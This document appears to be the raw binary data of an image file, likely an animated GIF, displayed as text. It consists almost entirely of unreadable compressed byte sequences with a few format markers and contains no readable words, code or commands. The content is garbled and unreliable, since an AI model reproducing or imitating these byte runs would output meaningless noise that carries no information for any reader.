�ƿ���s�i��il�g���c�.�� j�N��d�n�v� !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(�Z���ˉ+c�|I��J�8e���2�ϙ<�~�IT�У�*5���åP�:�z3�U�T�^ݚ3�P�:	��JslB�aɖ4ې�ڡ\a�}�ѭܭt/�M:7�Ӿ��5(80���T����Í!C���F�;1+L��26Z�.K��Y!��<�"��֬���v��6gԞ�a�&�w6�x_�>h�t�Գ�e#7KZ�Yٚ��r��fl�>�[�4彝�����]��ss�E����M������ٚ��U�9��N9���G{F�  �D#ؖ|�Fh�`coRL�  R|��~T�B9.�������:~�Ç�P$c{W$h�L���@	�@B�IQ9�H�|�qg!9��ܕ��2�D�@�H:䠐d�$W����^��Ї�Y��0H��p�D	a0@4��B2(��ЂnS.7�k�I�  %��
`ʅ�b	��
ꨢ2'\p ���L�ФvJ�!�Pк����E9�`a��0��R*��B�T���0	�Ҋm��6��T�暕�U3I5!.*見��v�ǛHqI�� 
�� ��/�. C� �̰�00I���x�:��S10+S�2wlp:�8@���*M,�  \D��6��S�31o�
<ф�P9I��P)M�e�.
�� 

�����(��'�{���j�5ǵ�@����8L�:$�7�����D<M��9P�E8�@��4����

A�l��6�����gj���)/*ƀ��	��*a|*E槛���\ ��>�h�6\hsή+4�C	+��7p�%$�w������(��7H P���߁����G�����B�9̬@�����t4�^b(hN�B3�7n�
8$�	 "�3�1j�`R�;����y�#�>$��q %P8����G��`� ހ'1C�q���^#� 8(Ԃ�D��`�H@��n&.�`J�4T��A�@���8u]"�4���Eu�lL@�;`�C6����@ (HB"0J�0�q�)�����U��y�� ��H
Ά�C$'���`�8̗D��̸3�aRJ��X�u�-�h�+�,�HKn�c���>V��i�ڐ����8�._h�f4*hPtG��1¤]�
,X���} ��'���E@e�#��v@+(�釓��a���@�
L��OR�����

X���P"=	�#��:�C#t`�L�f�2����J�* �T�&@���
��R4��x��8�a�1
����y'���p�vKc�RF	�u�t Q���6�E)Z������J���UE?)�@���x����'h����'�!b'Lm��+���I�R���J����2��&�1| ����ٟ��;�
D��{��P��T 񭕞Q��d�Dp�`����*`��� ���6��ĲB5�H<��
� nw��.�F6V��o��ٷ&�u}�U,�.q��E� C<�FJ4p�|dq889�����&��Tp�0��%l�R.ܒ&@0��cj_��(��Ka�F�A�!
Q���q�k-`�
�"S��u##��:�`g%�b�.AB( \؅ք^ � ��P$'_��Pp��*�Q�!.����㜱p��&��z6Pt�6����>��[��8�����F ��Ȩ6����mv��v �I@!�۟�cE� �8����s#2 	�sn�$��T#v�R��˔q�(*�Z�*�������(��/!��ʕ�c^'�.Ԯv�����0j| 
$��J��K@�
9��2P� � �
m�v�Dt[��! ��mD(�܊��D��q^;����@��B�T��e\�YV�>��۩�o�uQЈ6C��-*�a��I�ٽ��D�K�c+(�%J`��^�p������#�J@ ��h_�vN���o�9 �`� eQ�K�A�J�*U3`� G0T�jtI������m�4|1MKS�
�bd��A�UF2%�7I���_�-��:L�=�����`b9�UAdG����b-��o�u���g ���x��a�e�QXzHL�rA��F�po�s�� �h�9���|�iM�	a� ~��\��`�7���d" 'n���
{D����Ib�\�t:��DP���F�4���`�n'�B}��n?��}8�zʵ��3	�s1|�P�W��'����;�'/��5"�� �;�v=�6N�ci��ixC�i\�d�\�F�E��DP�`:����a^�o�Otee\���r�f79�Sm�]3G�5G��|��+����,�0�����g�$[��3��g>�S=%: �w.�W�pEtV�K��SEJ����?
@b��j�D��P�W@��VmEo"pk#�$_�o�C6gz��H V� �P S�79��".0��� 0$2"����dq�uV X�+�p��86�0�@0 P��`$=�t�"p�R)�,��O̰���r��H+�r'��ngP��=�3i��&�8L�7̢� 	`6�>%��� �r�=fN�A��%}��6�2�n� ��W��pڰy8J��4Ơ��e9=�k�
���@v��0Ѕ
�F����M@C3��	`� d�@�K�$��`��Mx@Y\�]�VxEvC�������\O�P&[F\9�J��Z`*U�s�p]�:o0��2b��	���M�=K�H0@�`T�����X�P	Ci*��6ޠt���=6����{�p6�6nE �f� "PJW�+�?�f��PW�Y����3��uk� �`u�#Q��CW�3N��b0 m�@B9�;�3���hm�B�D�	���(ظ�;��� 0<��#o�g=��.z� u9'i�8���O?�>�5Z��K��n�o�R��8��vSC����F_�Q�;�e�����<��;;ͧK�&;��$*�EA���	A
�\lE �YF`eV���z�wUc�P
�Dl�Vp�s�p,HhA��C~gAbjPo*d�_P;��Z �B�<0 N�P�#;Q�|�Wi8�"4�U�9����������y����0c��S���O�d5@}3O��o� S�
��p	l�<,� $�<4C�e�A� j�
d@ ~�;+ *Jm��i�#�5��K~E=P i�85DI�cC*:>L6d7OLP>$�� �o�d�	�	�U5E�@\<8@���)b�c5�8�<#3�� �(���6,� [�Σ^c@�B��˰R�:L0	iu=��L"3��x����3)�Qm%_য9f*0��ו� ��3��>��\Yik(#5Q�b�lyW���s,�@`�Rb7	9@R
�������@;���q����w^J;% ��]�Vzf�v�H���"�=*J?B5�0.�dL�Z�C��~&�[v�W��N`��C�fk�pa�JW@`�1l��`��DʐW��7/{0԰>���r�V N4 	0�b w��\Ŕ����E?D��6
@��fK�]��|JU�D��:�\��9r���uf_� �i�@/;��K+0�ʐ_�IcB��d�6b�A�� Q<�v�j���h���} WO�]�4@�CUPG�F:^�eQwk��.�Τ]��`0�j���Lt.�Cɴ�@ ��X�+`��=���9 �~#]@rNeriP���@�.�VO�I�����p.M@$�9J[�u:�u]gc�k5�E�5�(���C�d,+pN;��
si��KCm��cR�h�p��P��gb m$��f��+MK8���I���xO�/���~���`�Z��4L����>��J�� :��=���i�$O�'��k���b��0�-$ۥ,�|�
Z0K=GVP2��Y��{�pUې�����k*$cyU�����ŅK�d�B(M�D&Q�U��]t;�%f:0�8EI��r���c����)���=����;Q��i�IĆR������u}\��g��L�}���	ǒ�����B�ٓb��]�'��õ�`Ӡ`S!��F���A·A8�fzN%<&���븎�b��"[;��y� �����%�U|,a����>�B�,�Ce6�
�`,��]8�A�0�( ��#�Y\n`I�K�0[R8�5x�ܪ�Sb#����s]��p�� ~$�.*�QP�ɾ&:��e��r�_8[;�g�0�@_� JV� )]���<,%�C̲~`I,�݆+����+��+��� �g�P�H�,��p
�\�@{P���R ʭ ���������M���.�23�@<-��rg�r+B7,��16� LP���� 4��{1� �2�c0�1Z�x�"�'J�'�/����7EB9T�����rFm[E|-��.ʐ�����0Œ,�0��5�dC�2�&0p�o3�o�6�`1�@�)q-,(�@���&�"$`�
�M��A�6�
�
� �Tn�U>�Q>�U ̀c){ �M� ���^�4c5	�5Ԥ�d*;�@!1Q	�n��|��Ƕ]�誟89�P������� !r(;0 �`TB�1 �� !*t�!�*���!2)�`Ā��R.��*/eP6@cţ;
'r��jb*]�%A��E"B���b~��PȰ{0 ����J>�K�$�>	nm*qR$A������R��@�`n]$�p�E�NHr~`�X��9�B4R��!��� 汀�`���������0 � �N������^폎���Y��ՐE�0 �P�1��n����>#U����!]L6of`�;� ��>��`B%�F��Ծ�K��LOC@�v��D/1�a`� ��N�@���<�����`��4/�����2���.l��m_��%*��|/�����vo���<���?��NN�(�����M/� l�v��N�:/��?�f�6���`x���P7�]s��>q4�ڜZ���`d��?�Ǝ� l� Vp�V�	9�6���0O����?��1� �$ ,�0Td�������d'�� �t3T}b����`l_Y��k�4O��R�^ ^�V�E��c�P�C�6���2f�Rі-\�pيELId�l���@��1�8hIf�/t�n�ܩ�_dH�R�m�.`G�*U�c���Qx���R`�lĲu�h/^�x�v�*ذa���+҉�"F����@�<P�D�H��t��&MW�É�����-��gd����r
�&�gϠ}&HBM�p;��f�z�lp�!v��"�PT�PhF�Qj��ȑ�D+h��!�͊)ŏ''w.D��X��< k�#�Q2�l�2Y12��-�����n��ad����p�`b��p�E��*�<��"-L�°�v�f/�Ɗ�0LK��831-��e��*J��F<��EX��Z�I�j3i1��X��+��H+�1r@��2J*���r@,1��A
�3p�1����9&�f��vf�	gDXSDHH�=w��<[���_L�!1>�̜�;2�r@t�ɛ�J2è]�Q�
���	&hP�Ƞ�UX_U���"c��S�]�3S���@tr�9���>�-�Wf{]h��d�h�F4jDj� �
tt��2jt��0E�Ń �U@( �eo\VI:��Vw!Y;��`�� \�N�`���6-~1�_3Ƒa��4�nj<���FtH�Wt��2�`@�p��7���VS3�a���B�̈́�hZ��\���i�����V��Ѣ�����:8��i�5��!�r��#:��	<p�F9ǁ9���]� 'zaPm���A���8��,)o`��:T�b�+*�������8�\�
w�ƛ0��M,��X�aO� �+`�=v+0Gxlun���&�$S�[n�� V������%�|a���O� %�ꯧ�v�Nj�'��m��w��m���D7���M�+s Oa���D/V�b�=~-qŴ��hc� �Dp��t��r[�B/?t@�y�'n2 e��H�4O8H�OAK%`t��C��5�JpW΂���!E���@��6 ��<PD�����q�P pLB�A�@k��	��ti�p&�`+���@"Xca�
-L���2� ޕQ�{�c�p�<�A���*�PH�i_�Z@�:|��CN G��me��,�G�4�%��A[���ʨ�U��/h�`�D��*p�(�{<�)Qi0P@�X�s�U�!-Z�`/;pʃ8S�%2T�!����Ó@#�QƿЍ^Ix��.`�d[����_*dbZŀs�ї�[!`��:0�~���?̣���BA�����
P�M��(<�P���Put@-��)C�(s-�EEL� �!$eң< R���x�H:�)G!��IK����RScy�Tz!�P�T�3&��X���Hz��W�jY���I����?�	�U2�^ �W[�ո�5-���Ɓ	���7 � H��/���e�a�m��&���9* ؠ�w-�v�Y��`[ìjU!O�c�XmkY��	ص�umkUֵ("��]8�1� �4�j<!�v�ǴNB�pC���BՈ$�`�:�0lhW�B=�*�)Xz�T�� e��K�����NZ�6kW�
���ojsLR΃��=�И�;���a�+D\zQ`P ��EB �w4���?�T@��>��t[��� O��`�оڎ��׮����*^��;�1��^a����,|a�"9��f2#�`���4`�:,#���%��0ww&� "����3����f��e�����!��8�lکV�-�:���y0YЂ��:�,q��6�q�1�rf�@��!XG%*ag&[��6�ux�D�u�0" �iD�ն�L�+���K}w�?
L���,����A�ɦ��2B�*U�6��lHT���@�Vi�x���0���
A�fen�����p@�tЈ�*D���8�!Z7�5"����EGbh����!O8����ό��r���p��)^���׶$��Ɗ�2���7�C��Ya/p����(c`L�eX&�Y$#�W��d$�x��5�dj�"!Y� ^�]��C�MF0� &D�77X��脨0uAՃ���e�û�����(G0�1QQz@��i�*�X=�YE����V7F<Q몀E
��@���и����������eq�jҠ"蠀΁^�(	����1��$���H�t�b�&�DGLp��_��/ ��At�| �$7����+^id��(�rdWt�z%�2�d^�b�V�В����4���z�[��u����>ѱ��؎� ���ӽP� ������^���� �+���:*��ێ[�ȼ���@�� �ÿ`�>����㿅q��?b��� /@�	8<���u�(���ފ��C����'������L���>�K>0
'�^��مp���p ��x`x%/� �up@K�Q�(=�ÿ�;-/0��ۿ��97��p0
�����u��dh����+�3��>,�Gt��+AC������ 	Ȕ������7�)��	�3���0���K��@.].2�-x�(O����ZԹ���_;�(��?�s�����,d��u��` )h@�㺕�?��	��%l��P���� +�z�-H���������M�X�aH'#сq��ÿȥ��
�h-�B뛪�Y ?�9����C���'� +0<����؅i 
��,�`�`X�˿d�8û7 ���1�+�G	���`7������ӹ+�,'�G^(I1x���
HJ�K?�� -�J�1 �<T��`���/@ ���s��:#&@F䣁s�F���cځ��؃H��s?�8?����cB�h)a0�F؈ ��	�`����v8;�s��h
�
'� ^pE�x(�	��+@>70��L��Àم��dq��<;h��<4���� 2��ھ� ��8�Զ������+��M?8�����+#
���qYx�ϫI@�Xah��5 �1	� ���+����:��F�<��
��R"���?;��^�'�,CM� ��A?��H&�2� ��x�����@���I09���vX;�,�m�I7�Ƞ	��a��a8
���;>Y8��t4҂F�Q%ݿ�������Ϫ�F�0n�T�"��L?&�L*�,lN/���?|�؁�x�] ����<�#�9�ȿ ����/���	�0F�k�1�����0��{T�����\�	����?<=�+0����)��t�ȁ��<�U��{����U��q� (k	��g�Q�;Lx��<5
��?�^x�� Bջ˖A�jÕ�1�N�Vk5��:e\ȅl��3�ՙ�O}
C
�V)#(;+q v�@v��J�N�"�өN�?�h�]X�����:�s�N]��\���H��X �[K�_�����0��|�%Xȅ�� ��<s�;�P�adG�{�ª��;
`X�ᘨ�:SY�հ���X
1�!TmNu���iM#Es�s� P����Zy�������G����ǉ���`��a����FdQ�U
�Q��(���������R����I��_(ϣ`�}U���x̸�5
O������Zʭ�_�E�żɅ\���@�V��V�Tۡ�YX�Ԙ+���	p��Ȗ�)��]h���=�2��\&?݅
腇P��ɁC� �� � ��pYʽ^��DH�\��ͅcp5��<P��-_8���ء#�\��c 1���]��l�\�Ȋ�����k+㝋
H������Y��^
�������`���6v'�ޑ���[��m�lȅ
���c�Y�@�jy��cM:�H;�hQu���a��^!�^"b!>$F�l��.�Q&v�c_'X�a b+f���������b0��
&b���2�^#.���e�5nb7�1b0��
���c
V�4�Q��c�&@�c<�a;�a9>�(��McG.�'~�.`�:Vd��cK�dJ����NdA�.dR��M��L��SNeU>�p�Hd@6eW�V��ZnBV��W�Y�Q�e[�ea��LfY�b��T^樽eaր`vfhv��fk�el��k&fn.�m�f
gq�^r.�JnftFeu^g1>�r�gwN�v�go��M�gm�g|��z�e}��|�gJh���cg�>hn6�uh�^f���P���u艶�o��ht�e��h�f�>�>�.iDFi�&i�ni�~搎i��i��i�f�;�i��i��i�f�j�.j���  !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cƔES�M�4sּ�s�Ο;{
��hСH!]�3�S�L�6}J��ԫS�����V�]������؃g˞L���ڏn�}{q�C�t��͈7o۽��(�/������D�O!L��16Z�(.+� ��,�"���,͛�v��5eЖ�a�&�v�ǩ��^��s�г�e#7KZ�Yي�y�f\�>[�4ᵍk?���L�����q����[�����q���#'V-Vw�fi�J�.�?W\a�L4�  �@4�kѥ�^h�a&6��V�R ���� �M�b%"�@��!�a�R��?L�0 1jx�8.�E�7ȐՐS�4A@�o�C�1�5r���T�آCL0��\�衔S�x�BR��%�f�pфd0@>
d�^. ���!ięF�ve��G*��\���� ���Nji�V. �aCV8J�R� �k���9p�Ûp��15��SK-��Z5R, ��0L"�$��@����y  �`VZ���2I5��"e�d�m�z�*CRNrI�0�@
���.�z!EʸS�2�0@�I��x3:��Sp��(S��	'0�L#g	��N-M,���p-��b���:��B��$�(y�4{v�O�(p�B((�m�]n8���l�-��.ltõ�@�L�ӌ�2d�y����N<���/;�@dp�A9�sP��G#�D w\��3�jέ�
��7*b�4�I#��Ė:���
�'@A�00i��Jj�?R֭�
����h�+��+���.��;�`�ٻX��AR~��7��� 0�=���G G#}�]���Rs3�S�=�{`{��hk��R`&%(4ӷ1����H" By��O-�ܪ�
e�����n���	 I�`쀁�� �1��`�86g)� ����0�"j��^��;�	$0C	�Æ�8�f0�%Й���T�h�V	,1?�@
�K��2�!/� ʀ
��	N��'���@�����8��x��	�����_hp'�79���~���)���^�J*�A<JB��І}Hf�`�(��%Ǚ�@� GyƏx+X�6TY:m��� *������_p�L�	�#��85w e� 	��`�`w�]����/ƭ�`ޖ4��5!�6`a�����<d����:K�#���c�E	�������O'BNo�c�&��}-����bܤ@�D�����>�Ԍ(@����vI�^���P0
���(��*7&�Ndp@m��[)����"E�OI��ˠ�h
:���ꆊJ��zڸ�+MY��9щa<A#�P�Up���[D'�V� 
�� �TR�le@�r 2��W0����s| %���sTlj+��A�t(��!h�OphAǻ*8XwI��#���U������-|?	샧'P`V��T�8c_VĢBK�Gr�_&�`�&4�u�(
.h�x8ஜ[��!p��m��	Ix¹�ad��9��HF�S~��T	>U.���F��2�:�U,��N���$`�8����tЈ��Z�j-&a#��r��<�u��G(`����KdT�"�.� ��������ה�P�+�r���$`��m5c���	L $BaGL-�:�E�����)W��P�\�v`[�6.�[�򌵃�N�̊�D �I����&�����@ C�"����8�,�	���F-`M�!?o�l��o(j|�������$`���K�	��W��|st\0΁:.4v���`�خZ�B8@5~uNk]���bk!yʋ�>�E��P06">P �)[p���� \Г"p����8-*J I ז�B�@#�؈���@^���V�-vyal[�TYwP�u�(�"���p��@�Đ\ޓ@
#`X
��� om]��!a0��!5j��[�x�;� �Rݘ^�M Xs��\�ʙ� =���^���|�p"m�#�@
�z+؇�ak��
� F�Ư� �9 n�(U��ς�n �Z��r��-4sx &8ǐ��ec�i�.�-���R擿4��P��p�]�Q&��RE4�T;�B�Cz�A�t\p@뎫���/"�!�<m�xm�@c�[�Jz"��;�6��apF4�� h�C��@� �w�>�$����C~����e�Ղ���R�:q�d:m���9@����]�T�YAF�v��y}�]27�h�Eh\�m C9�}�I:�xE�;�>Dp#��N��Z�7U7�m�7~�fo�'�S[tMoWMbdu��J�Cr��t�;"�5pR:Xfl�]��R��M'�R� `L�Py�
�`|���JhI� L�H� ޒs% T<wO��x�e�GCIW_t�-\�B��<�7}�E0�@y�@ g%��M�AӐ!Wq��S �P�E^dH9`��s��X�b�:0��/;�I�_3�wP�N�$x"�T���g_����;�����krf�2~�e;�I�=��K2B�d*�� 	0 6�zM�z-MѴ 9 �F0�pGv]Ȗl&$H\�0��1I؄�xR�C�HI�3��KEZ;gY�P�c�`��x��x	HW~�@'0�-�K�����0u;@ �F�@~���X��3RV0^CM����G��Mn/C��x�����=<�:S}�FZ�T\o��"o2�$� 0�(�]\ rM�<H	j�/#� �p\�4�Ѹ �����E<�FB��rSBPUC^�0'@��0�T�Pf<��Cː� n8�d�X�����CO��6��<ʖ��%)Fa���V��Ѕ#R@]C���7�� z���Xl�@� �s u����O|�+ٲ+ ��:"�m(�#�؊�=S1��X�d{�X[̀>�*���"��� $ 	T��@+���$�+�p�(RP�\�Y�g{��n7$?�U<�)�(7�Pa@�F�����7�B�GT�P7��+I}?ā`��<5�34C:�UѰ�2�p�M�eHoj��1���VD���9G0�5��^��}[}�brGG�c#'ɚ2�S0�m*p:�+(�C&����G�iI��C9�J��O�EC�T[
Pd�t	Z� �p�f�n�r�o�F'j�I�J��R�vE�R�	 ����ulV<�x@��]cIbf9+�D�w��#�+�E�@�56�C�5i�4I��Q�H��D{��b?�R+pH�p��?q�M��r�	�^�$	_�6� �0�@vw�A���P�YLyDaR���!�
L R�<t������s���m%ep�?�N�7&8��:��_i	j: `F`�jN���P^��c��p6C� ��*`��E ���fpz�����r]78��SP j��}��8��U�h�t%��i��t��7&4�`�D����pdjsP����0�M�2�
�vxF�+Z�>ѠU�EʐK�s]�0���#�JuWRb]� �0	L �@�Q��b�w�v��S&����D0`Ѡ ��.P��gX��U� %�
T�䗟�4����zP�++ �m�M� �q�� Li��� {� @]d�/#�e�l�]`�<޵<�/�p1鰒j)��J�Ԓ�D"0Zz0O�6d�����S:���d_R�D�=o3w	7L�-p�_`H�@ �G��:+`��'wq]���i�6�C����#�#�ʐ�t�Bb+���S�8I��-��x���� b���>� 9� %�Y'����#��&���&^���@�e�����Ҧ�
0���� ���; $0�%�69 M@�%Է�!�y��~8��?�L�yIZ�;T@�x��L�O�ʞb�-t�I���f������cV���#�Js�#�Z�W�z{Ub�qgX�cX�յ3
�����h8$�>����r73�n���OI<�J��Z	����+���lɳ u��L�V%:d�V0P6P�J �kT9Ŋ#0 � da�u@r��%r1� =}0�2���O4�y�-��'\H�6WI���<��W�0���0)Z�O�ǵV��]�{]VL R �ܐJ� v���!~`��;Q���[ۍX:�V��4z�'z;x*���>t3�WT�,�&�x�ZJ�O�e��+��+PB�p14��)�],H � �ʀ'�
t��Rβ�fG{ �l"h����HAf�� 1����@�6�8�����2 Րs+`<c4�lf<*�Rk��'%z�p�tZ4��3�?0�[T�K�0A� %prT�/ �X�p�f�gkj=�����k(p �5E4�)E
���'Ͳ�	��P 
`؈}؊�،��H `�\w�p1��mc*�l*� �'����0�S��!� %P0�����35��0cw���
P�q���.�(�9�6+c$��Ovk��f �"D4�H44� �� 1Ԑ�R46� @�n�]ڲ�%R� �5ڻ5�޻0n�F�1�R��+x�ߤ2 @�3 .D v�� Π 	����
� Ѱ�@�ւ#M� Ѡ0�0p	!#4D�+�/9���9Q	�*�2.�=�l�*P ��Հ{�U�B�!R� �$���@���!�)N�P>����6b*f� ��&pg6`;6p6Ž/��P�.�a�#��#�M><�Ȁ=�v��F��`�F��.�K.�}�,`�#��~芞#RĀĠ��U9���o~&�����q:�.��,�K�`2	��`��걠߶=>��������$����K�Ӽ�n� ^�^D�^ξ�@�`�@V��~���`C@Rp�Y�Eq���d��6`������N��t��`0%gL���� ��?�n���0�6pP��.���~fp
��Ը�@����&O�����^�����5'����;�����.�`����b �@�H�\@����n���VnY�k&�ڄ�����N�^ր���6P����u.Y� V�kV�	9�5�p䃀�A|�{��)��0FBd�`�������w�;�(�86rB9�����f@�� ���O����^�z�n�]�^1�����Z@�� ����unf��\��]� ������̿���d@�0�6�7�ڳ�
�U� ��0�=�7�6`���9��L�	aG��������?A��� M�" ��y�����v��K�4]�"ND�K�.O�P�.���v���0o�N�\���.a$��rn���9q2�bņvxa�SQN(7sfF��]6���#G9�䨚CoV�H��u+�iզ�����0a�H�t�0��5�f$r�t�U12��-��뮰�v��	��#�1kޡ����e�iԧ�.��X�.-��Φ������)�
Oڴ��E��ڵn�*�ln#*L���\��`V�H�"T-<I�0!�`� Zߞ�{�^ q逨1^)�����钸����b*a��ia&���U�ID!���(�A£$DN-�^����$- ��	�"C���A���ŖX�1�]D $��*O!&���H2 ��%�d��:z�v��A������R7@ �.=/$����RS.���1a>d˭�kd���&X���p��h���!"E��ŃT�R@( Q4�C�<9&J�v!���:��TTO���
^P5US[%�ǡ��@W�l�U]���:��<��#��H.E�A�t�����F����&�@��P)T-�X͍=`<�RS��CziX`�	Fr�(+������X�_�R(��h�Anu��Ui���vi���(��	b�GJfB�^�L�����f&��+p����9��ˮ��g���m�i�	�ݡ�r��U^��P�Bj����BgT�E��\<��	<��Wg1�XY��&�q`F�|5n��ē$@Io���z�u��m������x8V+&I*)	��B��RCe~�͋U�X`.�3�6P�պ�mA�:��Dn�)��uS_�A���q �ý����$5�Ow!������ n�gw��7w�(�l�J�"�����B>��X��i`�}�O-X��� dדP���	+��̳BU��}UË� -� ���*���N%��F��@��u���d����H{XE�� 
��+`�� (>P��9 b��	0�:e9lx��%��;P`D(cJ��2<�-�ʉ��k��|��Nt�M����w^��"���=�F�#c�غ:�8��/�;v�f�@#�1<�T�RI� �`�MO������2��I�Āsx������:0�~���?�cx��B+��[��
�va/@An4��i��(T@PG2��e.�q�ï^c����x�<O�<�LgV��������'#�M��E��� �O=����&�P�z�%�c�	�`�'����!hC�����J�N��?�țU�0�^ �A[p̌n�srz�$Ɓ	���7 � y!z�H���AB!(��9*��t����v`T��`���O�c��jU�J�	x�W�jU��P�("�Z�	p�1� �48h<!��n$�#a�T�t�B����:��" ��&V�#��UJ�o�t�K�Tet�p1=��P=�Y���m�Pܸ�y8S�I+W�Zg�
p���0�A��c�J�ш0�P�<�	��zm��N2��΃	�:h;�IZ��5pOq���ĂW��]@~�w�fV�4�o{��~���e�j��Ŝ��UH�p-V�,~� @�`������a���������.8�{���~֡�PG�I<���8�&Vǀ�!E/p#Q켱�7�D%:<�W"�N�/t#ԡ�����	7Űs��fD)�!�݅�(��v §�B<U|��:�
�8^�>�"���?fp��V�He�f�D��x�� E�������r�$$�@�'SD�O�#��r#��-�dn`��FR1�`���'p�M�B\FHB9�Q�r��ֹ.Ǫ�Q�.�F\��z�_�-�v j�0�Ԙ�ah�1*&�q*�x�,���v���v2���`ӿ�/I��A�Z�����`�;3L��Rn�*
4�	��;U�|�7x�5�I��p���Q�`$c�I�L�:�T�.�w2@�
�� 1�0n�xb(}U/�ӓ��f/ ��q�@#wA/�n�|���R^�
h���^�ڋ���L\�u$�RڱAhR&�!�$Ǹ��s��2:�{fv��Z��)�24��z9�^��������ruD�	vM�B��Ӡ{���K�o�c<ߠ��.�v��ȅ)�� <���y�/:�A��]�~��b �qY�>ߦ\3�U�|����bBS�
����ػUąpѯ���_h	p�xP�&�^����E��QV�+��R�:^0�8��59��ؘ��5���pX�ȍ]ȁY=��0��]��+� u�=K��x�@���<�{*/0|=��67 �p�
_򆅢u��d���ø+�3��,�t��c�_�p�\��
t	������#5'���3����d����C�"��Ђh�]�KY��+��o=Y(3�`/@���87��*9!Qa *�	X��@������sW�� �?k����_� ��=���5$�J�i�^��-�`;ϻ0�8� �Ђ ܻ}���os�+P���S"���=? -�]��i�ް�Wd�x�`X����dȵ��4����O�M� �H�(p5a�h`�o���/ap�S�g���o� y���Ђ�<H���AvY& F�H8�;���
h�8l;8> r� ���=��{<�^��÷�4��S�0�F(H�	�H6��vP��s�h
�'� ^�B�P(�	��+h;70�	�^��Pم�Z�2q�nT8h���#92A�� 2��<� ��e����n���"
�?H��L�0�p��� 4���oTAX ���6�GXP`@#h�
=Y 5e39�=|+�BL��۸kq�=Y"2 ��A�S
M$�	��ɩ�+9bd. ��	����؁[�^��L֣����y�h��r �ntJ��x0�X��� ��6���� @p҂�N�=]����'�C��+M|�C�0�B$:�c�!�j|<&���A:�K/��|؁������E����F� �h�X�����xä���3q��X5o��UAմ�\�%+�5��P����8�H���H0�?>�[1�>��4����Z�+��`�
����<��o�I���l2
x���^x_� SjR����=���1!�S=5�÷9lȅlx����1-?��h�pP�0��������T����+2H��LT&���X�� o˷�s!��,��s����H�ʁB ��2�����8`�8#@�lTM2��\�L��[ԏE`CJ���#��	`���إ�zPY�ҩ���HB1 �&��_�e�J#`�BQ8��ɠ���c���H	��D�ح���3qa`0�a��0���2Q�z�D��Q��� (_R	}!/P���;/���"	 Ց���I��
O������W���p(-l�\�l��
�"*�"O(�]'aHd��8����0�'@ۢ���O	���_����L9"Qax�^huȗ$��&�� � �����wT۶�Y�2>�H�\肠ͅcp5��<P��]\	_�Ut�	�\�c�	1��ڨp�l�՗�z��Jt���1`�X[��?UL+��[
�D�T�U���[�,�(\������0p�EV­�$��6Ȇ\�]���3?i��@�P��5�J�]��>��]��^���M��]_�M�cx���X����=����<_Z-߶ ���]�=_�-`Y`�Xߠ%�.��e�����_
��?.�����N~`�$��.��a8a����`f�v����a���
�v�������&�N�#�^b�� ��f�'>��aV�nb)~�(�bbNb1V��b/>�9�*�`.c.Fc8��fa c'~�8�c3�c��c>�c9�a@<�A��8FdC^dE��F^dHd��G�dK���B�dNna5&�M�dQ��9��JeTN�RF�SNeW��&�O~eZ��)�Z�eV���e_�[^��_���eb>f�]ed^�>6`f~f��`h�f`�bj�fl�fm�fn�fo�fpgqgr�׀  !�	 � ,    � �  � �	H����*\�P�,�#J�H��ŋj|���Ǐ An�1�ɓ(C�\Y2�˗0���2�͛i����φ;�n�I�У<�*=��iҥP+:uHp*ǨXZ�4�ׁ[���t�D�dm���6-ө*�}�e۹��m���ܞz���K4�[�>GU\��W�K!�u,X�]ʂeb�i�"-l�&׍�yb
l���"'�o����8�z�l�f݄m�7��O�N�[6iǳ�F��7��iӞu,�YҰ�ʆ}�Q��C��0\���ťUG���n���Y>8��?k�Ν�v�y'W��4Bp��wm��&6���vrF�s�W�y�C�1ԅ��v$r��,$
�?��\��aj�Y7Kn׹瞉%�fՊ�C.`��l2ΖB~���{(fWM�F����̲�0)�W���P	���D���h	�P�`�@� 2�${�Y�;�)�$� "M
��j�A(e6�9���P��R��Ao��)�BJad��.��:gd����LH�P@�b�@��SKC�3  ��zd���젴|�ۍкg���b�1�4��x��3�i�fpq�垫��(��>Cz!E	����,ЈcD~ F�z`dxF<� Î2��R*3���p��4��%����6��P�Jd5Pb7�k����X+�6�������<,��2?1C�Q;���2��yE�i��T#��.J�p�1\h#A�0D�*(���l��`z�4��*�4��	�H�@ 
��j��������(��%k����P9�Ԓ ʌcy�d(��,~GМ��#�| �>Z�p������.G#r�P���*P@�%x��^��@42�`���
l����X��%"Hp����l�};,0I,4���rD�H�����BA�"�� ��� %0���d"@�0�P�����_���tPcH;�<���I�� 8n�Bm��(x�DU�HA�m�
�>$��> �2k��� �O��k'8�|
������cCAr�2|`Hn0��`�t���0�mgA�ap�# �Ѵ@�a+0B
%��eh��03(�[P�{
��
�x+��
��B� ���A �}aa�X������;�A*E��:`�@D>�F���� F-İ &�1j0��.H�F�D�ݜ �JEl1Wa��&QsP�'�$2Ɍs �+$�q� �"nF��T�BpH�o���>NpԳ�������Ɉa�_t�,d68���ؠSA9� ST�����|@�r�P6�-�
dp��0j c������`�*̦IH
���(*ЦP*��d�2����o" @�N ��S~)wW;|6�����G�}�`���� 
ȨԄ�
|R_8��x;$��~6�)��	�������񁆊@� �8? cq�D�-�y��NS��=u�{�1�#����ѵ���X��Ln����c� �|etHd�>��?|"���_!J���7�'|1pc��G(� ��C��he�D �
�|l����m\� t Y���"r -�OrZl"��ָh ��A%�
�5B_�����9a+Ԃp�f-�X��bCR{*��I"���p�Z`����3b�-�5��� *P���� > d��*fȁ̅��N�\�~�t�B ��DP�H�]D��?`4k�5�����!u�>��vg$��B�Z8��F�׽C�_)y��}䓉N�-,w�q�"�[dX-8 $1�
� �$)�
��
V؇@_��p| ��=�X�
��w,�a�G�fDc\(�f�!��U�E*3�q�^�c{�����X�C� *z?���+f#,ehc���
8�.2�Czځ5Z�xp@���U�;�bp�pG���>�0�϶1Ξ2cz+�Q#;�e��0�%N`������g{u�HT�@�;�@���_E@����"V���� ��F��I��Ab%Q+���櫽��Й��AyA+�ul؀�)̀�-	�( '3&��:՝L�*=}�)p+h	��7�F1�9��6W��hlVPHW�hǃ��R�?|
I�@<♐�F,�� ƾ��JB�$8��3���� �ʌ[p��xj'�'>z2���E���(��q��`mD����|`cM ���T�u_z�	� 2(bV�Ceq�S��S�9r@]�:�$4!�S�Ip�����P��i)���9����>���9=s�VɏG�#��C;�� $0��� I%�y��Ws6LI#J��F��DAWA]��3g�0�^��P,���d� ����y
�p��
